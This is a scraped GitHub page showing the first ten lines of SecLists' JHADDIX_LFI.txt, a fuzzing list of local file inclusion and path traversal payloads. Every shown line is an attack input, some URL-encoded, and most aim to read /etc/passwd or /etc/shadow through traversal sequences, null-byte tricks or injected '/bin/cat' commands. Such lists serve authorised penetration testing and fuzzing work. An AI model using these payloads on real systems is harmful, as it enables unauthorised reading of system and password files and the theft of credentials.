 branch: master SecLists / Fuzzing / JHADDIX_LFI.txt
shipcod3 on Jan 26 Update JHADDIX_LFI.txt
3 contributors
Executable File 868 lines (867 sloc) 27.924 kb
1 /.../.../.../.../.../
2 \…..\\\…..\\\…..\\\
3 %00../../../../../../etc/passwd
4 %00/etc/passwd%00
5 %00../../../../../../etc/shadow
6 %00/etc/shadow%00
7 %0a/bin/cat%20/etc/passwd
8 %0a/bin/cat%20/etc/shadow
9 /%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c
10 %25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c.